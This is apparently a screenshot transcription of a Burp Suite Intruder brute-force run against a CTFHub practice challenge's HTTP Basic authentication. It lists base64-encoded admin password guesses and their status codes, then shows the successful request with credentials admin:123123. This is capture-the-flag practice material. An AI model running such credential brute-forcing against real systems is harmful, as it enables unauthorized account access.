 Attack Save 8. Intruder attack of http://challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800
8. Intruder attack of http://challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 YWRtaW46MTIzMTIz 200 96 383
0 401 117 811
1 YWRtaW46MTIzNDU2 401 90 811
2 YWRtaW46cGFzc3dvcmQ= 401 95 811
3 YWRtaW46bGluZQ== 401 90 811
4 YWRtaW46MTIzNDU2Nzg= 401 95 811
5 YWRtaW46cXdlcnR5 401 91 811
6 YWRtaW46MTIzNDU2Nzg5 401 105 811
7 YWRtaW46MTIzNDU= 401 88 811
8 YWRtaW46MTIzNA== 401 87 811
9 YWRtaW46MTExMTEx 401 90 811
10 YWRtaW46MTIzNDU2Nw== 401 97 811
11 YWRtaW46ZHJhZ29u 811
13 YWRtaW46YmFzZWJhbGw= 811
14 YWRtaW46YWJjMTIz 811
15 YWRtaW46Zm9vdGJhbGw= 811
16 YWRtaW46bW9ua2V5 811
17 YWRtaW46bGV0bWVpbg== 811
18 YWRtaW46Njk2OTY5 811
19 YWRtaW46c2hhZG93 811
20 YWRtaW46bWFzdGVy 811
Converted text
Copy to clipboard Close
1 admin:123123
Search 0 highlights
Request Response
Pretty Raw Hex \n
1 GET /flag.html HTTP/1.1
2 Host: challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46MTIzMTIz
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11
12
Search 0 highlights
Finished